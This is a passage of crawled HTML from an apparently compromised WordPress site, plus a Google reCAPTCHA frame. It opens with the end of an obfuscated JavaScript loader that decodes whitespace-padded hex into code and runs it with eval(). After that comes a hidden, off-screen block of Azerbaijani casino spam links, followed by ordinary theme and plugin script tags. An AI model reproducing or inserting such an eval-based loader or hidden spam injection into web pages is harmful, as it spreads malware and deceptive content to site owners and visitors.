0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var pupxoppf = 8;
function teroppck(a) {
    return String.fromCharCode(parseInt(a, 16) - pupxoppf);
}
sxhcjnni = sxhcjnni.replace(/0x[0-9a-f]+/g, function(b) {
    return teroppck(b);
});
eval(sxhcjnni);
</script><div style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">Qonaqlar kazinonun mobil proqramından istifadə edərək Pin Up casino hədis avtomatında əylənə bilərlər. <a href="https://pin-up-azerbaycanda24.com">pin up</a> Bonus 72 saat ərzində mərc edilməlidir. <a href="https://pinup-az24.com">avtomatik olaraq</a> Onların əsl üstünlüyü əsl kazino atmosferini coşğunluq etmək imkanıdır. <a href="https://pinupaz888.com">pin-up casino giriş</a> Hesabınızın Kassir bölməsində valyuta ödənişlərini edə bilərsiniz. <a href="https://pinup-azerbaycanda24.com">pin up apk</a></div><script src="https://suryadewata.com/wp-content/themes/fairy/js/navigation.js?ver=1.3.7" id="fairy-navigation-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.3.7" id="theia-sticky-sidebar-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.3.7" id="slick-js"></script>
<script src="https://suryadewata.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://suryadewata.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.3.7" id="fairy-custom-js-js"></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.2" id="jquery-lazyloadxt-js"></script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.2" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.2" id="jquery-lazyloadxt-extend-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Af7ylXuVhGYwCwBPxRnPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769084334479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>